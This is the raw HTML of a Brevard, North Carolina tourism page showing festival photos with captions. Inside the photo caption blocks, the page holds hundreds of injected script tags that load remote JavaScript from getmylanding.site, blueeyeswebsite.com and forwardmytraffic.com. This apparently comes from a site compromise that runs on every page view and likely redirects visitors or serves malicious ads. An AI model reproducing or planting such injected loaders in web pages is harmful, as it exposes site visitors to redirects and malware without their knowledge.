

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brevardnc.com/insider/fun-festival-photos/
body_size: 7680
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title> &raquo; Brevard NC Festival Pictures Visit Brevard NC</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://brevardnc.com/wp-content/themes/bnc/style.css" type="text/css" media="screen" />
 <link href="https://fonts.googleapis.com/css?family=Cardo" rel='stylesheet' type='text/css'>
<link rel="pingback" href="https://brevardnc.com/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Visit Brevard NC &raquo; Fun Festival Photos Comments Feed" href="https://brevardnc.com/insider/fun-festival-photos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brevardnc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpsbc-calendar-css'  href='https://brevardnc.com/wp-content/plugins/wp-simple-booking-calendar-premium/css/wpsbc-calendar.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://brevardnc.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.css?ver=2.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avhec-widget-css'  href='https://brevardnc.com/wp-content/plugins/extended-categories-widget/3.3/css/avh-ec.widget.css?ver=3.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://brevardnc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://brevardnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://brevardnc.com/wp-content/plugins/wp-simple-booking-calendar-premium/js/wpsbc.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://brevardnc.com/wp-content/plugins/wp-simple-booking-calendar-premium/js/custom-select.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://brevardnc.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brevardnc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brevardnc.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Organized Outdoor Activities (and other fun weekly happenings!)' href='https://brevardnc.com/play/organized-outdoor-activities/' />
<link rel='next' title='Fun Times for Kids!' href='https://brevardnc.com/shop/additional-kids/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://brevardnc.com/insider/fun-festival-photos/" />
<link rel='shortlink' href='https://brevardnc.com/?p=2145' />
<link rel="alternate" type="application/json+oembed" href="https://brevardnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrevardnc.com%2Finsider%2Ffun-festival-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://brevardnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrevardnc.com%2Finsider%2Ffun-festival-photos%2F&#038;format=xml" />
<!-- HeadSpace SEO 3.6.41 by John Godley - urbangiraffe.com -->
<meta name="description" content="Fun event pictures from The White Squirrel Festival and the Halloween Festival" />
<!-- HeadSpace -->
    <script type="text/javascript">var ajaxurl = 'https://brevardnc.com/wp-admin/admin-ajax.php';</script>
    <script type="text/javascript" src="https://brevardnc.com/wp-content/themes/bnc/inc/scripts.js"></script>
</head>
<body class="post-template-default single single-post postid-2145 single-format-standard">
	<div id="wrap">
	    <div id="header">
	    	<div id="head_left">
		    	<div id="logo"><img src="https://brevardnc.com/wp-content/themes/bnc/images/logo.png" alt="logo" width="315" height="81" /></div>
		    	<div id="tagline">Insiders guide to Transylvania County</div>
	    	</div>
	    	<div id="head_right">
	    		<div id="nav">
					<div id="access" role="navigation">
						<div class="menu-header"><ul id="menu-primary" class="menu"><li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://billyharrisnc.com/">Real Estate</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://brevardnc.com/insiders/">Brevard</a></li>
<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://brevardnc.com/music/">Music</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://brevardnc.com/shop/">Shop</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://brevardnc.com/eat/">Eat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://brevardnc.com/play/">Play</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="https://brevardnc.com/">Home</a></li>
</ul></div>					</div><!-- #access -->
	    		</div>
	    	</div>
	    </div>		<div id="banner">
			<!-- <div id="message"><h2>Insider's Guide</h2><h4>Finding the Best of Brevard</h4></div> -->
			<div id="call_btn"></div>
			<img src="https://brevardnc.com/wp-content/themes/bnc/images/banners/insiders_thin.jpg" alt="Brevard NC" width="980"/>
			
			<div id="cont-wrap">
        <div id="sb-left" class="caption">
  			  <!-- AVH Extended Categories version 3.6.2 | http://blog.avirtualhome.com/wordpress-plugins/ --><div class="title" id=""><h3>It&#8217;s ALL here</h3></div><ul><li>No categories</li></ul>        </div>
        <div id="postbody">
				  				  <div class="post">
				    <div class="title"><h3 id="post-2145">Fun Festival Photos</h3></div>
				    <div class="entrytext">
				      <p>Here&#8217;s a quick glance at recent events in town. Have a fun picture you&#8217;d like to include? Send it to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d44434b426d4f5f485b4c5f49434e034e4240">[email&#160;protected]</a> so we can post it here.</p>
<p><strong>The 4th of July</strong></p>
<div id="attachment_2401" style="width: 510px" class="wp-caption aligncenter"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script language=javascript>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script language=javascript>8</script><img class="wp-image-2401" title="4 beauties" src="https://brevardnc.com/wp-content/uploads/2012/06/4-beauties.jpg" alt="" width="500" height="314" /><p class="wp-caption-text">A gaggle of gorgeous girls celebrating the 4th of July</p></div>
<div id="attachment_2402" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script language=javascript>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script language=javascript>0</script><img class="size-full wp-image-2402" title="beautiful family" src="https://brevardnc.com/wp-content/uploads/2012/06/beautiful-family.jpg" alt="" width="500" height="533" srcset="https://brevardnc.com/wp-content/uploads/2012/06/beautiful-family.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/beautiful-family-281x300.jpg 281w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">What a beautiful and patriotic family!</p></div>
<div id="attachment_2395" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async 